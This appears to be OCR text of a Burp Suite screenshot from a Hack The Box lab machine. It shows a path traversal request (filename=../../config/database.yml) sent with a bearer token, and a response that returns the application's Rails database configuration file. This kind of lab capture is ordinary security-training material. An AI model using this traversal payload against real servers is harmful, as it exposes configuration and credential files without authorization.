 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7Dl
FQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 21 Feb 2025 14:58:02 GMT
4 Content-Type: application/x-yaml
5 Content-Length: 636
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS,
HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml";
filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 0a03a16a-7b8b-4875-bf0b-f378f5f8bbc4
20 x-runtime: 0.002690
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
Search
0 highlights
Insp
Selec
Sel
co
Dec
co
Requ
Requ
Requ
Requ
Requ
Resp